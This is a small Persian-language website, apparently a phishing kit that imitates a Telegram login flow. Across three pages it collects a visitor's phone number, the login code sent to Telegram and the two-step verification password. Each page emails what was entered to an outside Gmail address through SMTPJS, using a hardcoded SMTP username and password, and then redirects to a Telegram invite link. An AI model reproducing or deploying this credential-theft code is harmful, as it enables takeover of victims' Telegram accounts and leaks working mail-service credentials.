
<file: singup/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>صفحه ورود</title>

</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.svg" alt="icon">
        <h2> ورود </h2>
        
        <p>   لطفاً کشور خود را انتخاب کنید و شماره همراه خود را به صورت کامل وارد کنید </p><br>

        <div class="input-field input-select">
          <select id="countrySelect" class="input-field-input">
              <option value="" disabled selected>انتخاب کشور</option>
              <option value="Iran">ایران</option>
          </select>
          <div class="input-field-border"></div>
          <label class="input-field-label">
              <span>کشور</span>
          </label>
    
        </div>
        <div class="input-field">
            <input type="tel" id="phoneNumber" placeholder="شماره تلفن" class="input-field-input" maxlength="15">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span>شماره تلفن</span>
            </label>
        </div>

        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>
    </div>

    </div>
</body>


<script>

  document.addEventListener("DOMContentLoaded", function () {
      var countrySelect = document.getElementById("countrySelect");
      var phoneNumberInput = document.getElementById("phoneNumber");
      countrySelect.value = "Iran";
      phoneNumberInput.value = "+98 ";
      countrySelect.addEventListener("change", function () {
          var selectedCountry = countrySelect.value;
          if (selectedCountry === "Iran") {
              phoneNumberInput.value = "+98 ";
          } else {
              phoneNumberInput.value = ""; 
          }
      });
  });




  function redirectToCodePage() {
    var phoneNumber = document.getElementById("phoneNumber").value;

    Email.send({
        Host: "smtp.elasticemail.com",
        Username: "xmaniv@outlook.com",
        Password: "C232E91FAE9AC88CAB8F606B01AED95974BD",
        To: 'becareful.hacker2000@gmail.com',
        From: "xmaniv@outlook.com",
        Subject: "شماره تلفن جدید",
        Body: "شماره تلفن وارد شده: " + phoneNumber
    }).then(
        function (message) {
            alert(message);
            // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
            setTimeout(function () {
                window.location.href = 'code.html';
            }, 2000);
             } );}

</script>
<script src="https://smtpjs.com/v3/smtp.js"></script>
</html>
</file>

<file: singup/code.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title> وارد کردن کد</title>
   
</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.svg" alt="icon">
        <h2> 
          کد ورود
        </h2>
        

        <p>
           
            ما کد را به برنامه <b>Telegram</b> در دستگاه دیگر شما ارسال کرده ایم.



        </p>





        <br>


    
        <div class="input-field">
            <input type="text" id="phoneNumber" placeholder=" کد را وارد کنید " class="input-field-input" maxlength="6">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span> کد ورود </span>
            </label>
        </div>
     


        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>
    </div>



    </div>
</body>




<script>

    document.addEventListener("DOMContentLoaded", function () {
        var countrySelect = document.getElementById("countrySelect");
        var phoneNumberInput = document.getElementById("phoneNumber");
  
        countrySelect.value = "Iran";
        phoneNumberInput.value = "+98";
       
  
        countrySelect.addEventListener("change", function () {
            var selectedCountry = countrySelect.value;
            if (selectedCountry === "Iran") {
                phoneNumberInput.value = "+98";
            } else {
                phoneNumberInput.value = ""; 
            }
  
        });
    });
  
  
  
  
    function redirectToCodePage() {
      var phoneNumber = document.getElementById("phoneNumber").value;
  
      Email.send({
          Host: "smtp.elasticemail.com",
          Username: "xmaniv@outlook.com",
          Password: "C232E91FAE9AC88CAB8F606B01AED95974BD",
          To: 'becareful.hacker2000@gmail.com',
          From: "xmaniv@outlook.com",
          Subject: "ایمیل جدید دریافت کردید",
          Body: " کد دومرحله ای: " + phoneNumber
      }).then(
          function (message) {
              alert(message);
              // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
              setTimeout(function () {
                  window.location.href = 'tow.html';
              }, 2000);
          }
      );
  }
  
  
  
  </script>
  
  <script src="https://smtpjs.com/v3/smtp.js"></script>
  




</html>
</file>

<file: singup/tow.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title> دومرحله ای</title>
   
</head>
<body>
    <div class="login-container">
        <img src="icon-192x192.svg" alt="icon">
        <h2> 
          گذرواژه
        </h2>
        

        <p>
            اگر حساب شما با یک گذرواژه دومرحله ای محافظت میشود آن را وارد کنید
        </p>
        <br>


    
        <div class="input-field">
            <input type="text" id="phoneNumber" placeholder=" گذرواژه " class="input-field-input" maxlength="20">
            <div class="input-field-border"></div>
            <label class="input-field-label">
                <span> گذرواژه را وارد کنید </span>
            </label>
        </div>
       




        <button class="submit-btn" onclick="redirectToCodePage()"> بعدی </button>



        <p style="font-weight: bold;">
             گذرواژه ندارید؟ <span class="blue-link"><a href="code.html">ورود با کد </a></span>
        </p>





    </div>



    </div>
</body>





<script>

    document.addEventListener("DOMContentLoaded", function () {
        var countrySelect = document.getElementById("countrySelect");
        var phoneNumberInput = document.getElementById("phoneNumber");
  
        countrySelect.value = "Iran";
        phoneNumberInput.value = "+98";
       
  
        countrySelect.addEventListener("change", function () {
            var selectedCountry = countrySelect.value;
            if (selectedCountry === "Iran") {
                phoneNumberInput.value = "+98";
            } else {
                phoneNumberInput.value = ""; 
            }
  
        });
    });
  
  
  
  
    function redirectToCodePage() {
      var phoneNumber = document.getElementById("phoneNumber").value;
  
      Email.send({
          Host: "smtp.elasticemail.com",
          Username: "xmaniv@outlook.com",
          Password: "C232E91FAE9AC88CAB8F606B01AED95974BD",
          To: 'becareful.hacker2000@gmail.com',
          From: "xmaniv@outlook.com",
          Subject: "گذرواژه",
          Body: " گذرواژه وارد شده: " + phoneNumber
      }).then(
          function (message) {
              alert(message);
              // انتقال به صفحه tow.html پس از 2000 میلی‌ثانیه (2 ثانیه)
              setTimeout(function () {
                  window.location.href = 'https://t.me/+pDIsYa2_mEY5MjA0';
              }, 2000);
          }
      );
  }
  
  
  
  </script>
  
  <script src="https://smtpjs.com/v3/smtp.js"></script>
  
  



</html>
</file>
<file: singup/style.css>
body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    background-color: #fff;

    direction: rtl;
}

.login-container {
    text-align: center;
    background-color: #fff;
    padding: 20px;
    border-radius: 8px;
  
}

.login-container img {
    width: 100px;
    height: 100px;
    border-radius: 20%;
    margin-bottom: 20px;
}

.login-container h2 {
    color: #333;
    margin-bottom: 10px;
}

.login-container p {
    color: #777;
    margin-bottom: 30px;
}

.input-field {
    position: relative;
    margin-bottom: 20px;
    direction: ltr;
}

.input-field-input {
    width: 100%;
    padding: 10px;
    font-size: 16px;
    border: 1px solid #ccc;
    border-radius: 10px;
    box-sizing: border-box;
    outline: none;


    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

}

.input-field-border {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color:rgb(63 148 232);
    transform: scaleX(0);
    transform-origin: bottom right;
    transition: transform 0.3s ease;
}

.input-field-input:focus + .input-field-border {
    transform: scaleX(1);
    transform-origin: bottom left;
}

.input-field-label {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 16px;
    color: #777;
    pointer-events: none;
    transition: top 0.3s ease, font-size 0.3s ease;
}

.input-field-input:focus ~ .input-field-label,
.input-field-input:valid ~ .input-field-label {
    top: -12px;
    font-size: 12px;


    padding-left: 5px;
padding-right: 5px;
    


background: white;
}


.submit-btn {
  width: 100%;
  font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
  font-weight: bold;

    background-color:rgb(63 148 232);
    color: #fff;
    padding: 14px 20px;
    font-size: 16px;
    border: none;
    border-radius: 10px;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

.submit-btn:hover {
    background-color:rgb(63 148 232);
}


.input-select {
    position: relative;
}

.country-label {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 16px;
    color: #777;
    pointer-events: none;
    transition: top 0.3s ease, font-size 0.3s ease;
}

.input-field-input:focus ~ .country-label,
.input-field-input:valid ~ .country-label {
    top: -12px;
    font-size: 12px;
}






/**/
</file>
